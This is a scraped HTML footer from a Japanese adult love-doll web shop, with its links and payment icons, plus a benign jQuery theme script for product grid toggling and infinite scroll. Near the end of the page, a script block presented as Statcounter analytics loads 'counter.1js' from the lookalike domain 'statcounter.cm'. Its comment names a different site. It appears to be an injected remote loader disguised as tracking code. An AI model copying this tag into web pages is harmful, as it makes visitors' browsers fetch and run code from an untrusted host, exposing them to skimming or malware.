                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-1-1">
                        <div class="links-menu links-menu-72">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/72"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Custom Links"></em></button>
          <h3 class="title module-title">会社情報</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/about_us.html" >
        <span class="links-text">会社概要</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/delivery" >
        <span class="links-text">特定商取引表示に基づく表記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/privacy" >
        <span class="links-text">プライバシーポリシー</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/terms" >
        <span class="links-text">利用規約</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/love-doll-affiliate-program" >
        <span class="links-text">ラブドール アフィリエートプログラム</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-2-1">
                        <div class="links-menu links-menu-76">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/76"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - My Account"></em></button>
          <h3 class="title module-title">マイアカウント</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/popular-love-doll" >
        <span class="links-text">人気ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/electric-love-doll" >
        <span class="links-text">電動 ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
        <span class="links-text">口腔機能ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
        <span class="links-text">美 少女 ラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/anime-doll.html" >
        <span class="links-text">アニメラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://dollshop.jp" >
        <span class="links-text">ラブドール画像</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/torso-love-doll" >
        <span class="links-text">トルソーラブドール</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-3">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-3-1">
                        <div class="links-menu links-menu-75">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/75"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Customer Service"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://silicone.dollshop.jp/" >
        <span class="links-text">フルシリコンラブドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/account-return-add.html" >
        <span class="links-text">返品</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/sitemap.html" >
        <span class="links-text">サイトマップ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/dollshop-blog" >
        <span class="links-text">ラブドールブログ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/brands.html" >
        <span class="links-text">商品の返品特約</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/dollshop-blog/faq" >
        <span class="links-text">よくある質問</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-4">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-2-4-2">
                        <div class="icons-menu icons-menu-61">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/icons_menu/edit/61"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Social Icons Footer"></em></button>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1  icon-menu-icon">
                      <a>
                            <span class="links-text">Facebook</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2  icon-menu-icon">
                      <a>
                            <span class="links-text">Twitter</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3  icon-menu-icon">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" data-selector="true" data-title="Instagram" title="Instagram" href="https://www.dollshop.jp/" >
                            <span class="links-text">Instagram</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4  icon-menu-icon">
                      <a>
                            <span class="links-text">youtu</span>
            </a>
                  </li>
          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
          <div class="grid-row grid-row-3">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-3-1-1">
                        <div class="links-menu links-menu-77">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/77"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer - Copyright"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1 Adult">
          <a href="javascript:;">
        <span class="links-text">Copyright © 2022, DOLLSHOP, 無断複写・転載を禁じます らぶ ドール | 高級等身大ダツチワイフ正規品通販店- DOLLSHOP.JP</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-3-2-1">
                        <div class="icons-menu icons-menu-273">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/icons_menu/edit/273"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Footer Payments"></em></button>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/visa-106x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/2-120x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/3-101x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/4-112x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5  icon-menu-image">
                      <a data-toggle="tooltip-hover" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" data-selector="true" data-title="" title="" href="#" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp"  srcset="https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/5-98x95.jpg.webp 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
          <div class="grid-row grid-row-4">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-footer-4-1-1 fb">
                      
                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</footer>

</div> 



<!-- Google tag (gtag.js) --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQF98L0D56"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TQF98L0D56');
</script>

<div class="scroll-top"><em class="fa fa-angle-up"></em></div>

<!-- Default Statcounter code for cutedoll
https://cutedoll.jp/ -->
<script type="text/javascript">
var sc_project=12804747; 
var sc_invisible=1; 
var sc_security="4c646933"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.cm/counter/counter.1js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.cm/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.cm/12804747/0/4c646933/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</body></html>
 


--- FILE ---
content_type: application/javascript
request_url: https://www.dollshop.jp/catalog/view/theme/journal3/js/products.js?v=topbestcart
body_size: 825
content:
(function ($) {
	// Grid / List toggle
	$(document).on('click', '.grid-list .view-btn', function () {
		const $this = $(this);
		const $products = $('.main-products');
		const view = $this.data('view');
		const current = $products.hasClass('product-grid') ? 'grid' : 'list';

		$this.tooltip('hide');

		if (view !== current) {
			$products.addClass('no-transitions').removeClass('product-' + current).addClass('product-' + view);

			setTimeout(function () {
				$products.removeClass('no-transitions');
			}, 1);

			const d = new Date;
			d.setTime(d.getTime() + 24 * 60 * 60 * 1000 * 365);

			if (view === 'list') {
				document.cookie = 'view=list;path=/;expires=' + d.toGMTString();
			} else {
				document.cookie = 'view=grid;path=/;expires=' + d.toGMTString();
			}
		}

		$('.grid-list .view-btn').removeClass('active');
		$this.addClass('active');
	});

	// Infinite Scroll
	$(function () {
		if (Journal['infiniteScrollStatus'] && $('.main-products').length) {
			Journal['infiniteScrollInstance'] = $.ias({
				container: '.main-products',
				item: '.product-layout',
				pagination: '.pagination-results',
				next: '.pagination a.next'
			});

			Journal['infiniteScrollInstance'].extension(new IASTriggerExtension({
				offset: parseInt(Journal['infiniteScrollOffset'], 10) || Infinity,
				text: Journal['infiniteScrollLoadNext'],
				textPrev: Journal['infiniteScrollLoadPrev'],
				htmlPrev: '<div class="ias-trigger ias-trigger-prev"><a class="btn">{text}</a></div>',
				html: '<div class="ias-trigger ias-trigger-next"><a class="btn">{text}</a></div>'
			}));

			Journal['infiniteScrollInstance'].extension(new IASSpinnerExtension({
				html: '<div class="ias-spinner"><em class="fa fa-spinner fa-spin"></em></div>'
			}));

			Journal['infiniteScrollInstance'].extension(new IASNoneLeftExtension({
				text: Journal['infiniteScrollNoneLeft']
			}));

			Journal['infiniteScrollInstance'].extension(new IASPagingExtension());

			Journal['infiniteScrollInstance'].extension(new IASHistoryExtension({
				prev: '.pagination a.prev'
			}));

			Journal['infiniteScrollInstance'].on('load', function (event) {
				try {
					var u = new URL(event.url);

					u.host = window.location.host;
					u.hostname = window.location.hostname;
					u.protocol = window.location.protocol;

					event.url = u.toString();
				} catch (e) {
				}
			});

			Journal['infiniteScrollInstance'].on('loaded', function (data) {
				$('.pagination-results').html($(data).find('.pagination-results'));
			});

			Journal['infiniteScrollInstance'].on('rendered', function (data) {
				Journal.lazy();
			});
		}
	});

})(jQuery);
